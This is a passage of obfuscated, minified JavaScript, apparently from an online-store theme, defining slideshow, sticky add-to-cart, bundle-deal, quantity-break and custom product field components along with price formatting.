_0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const 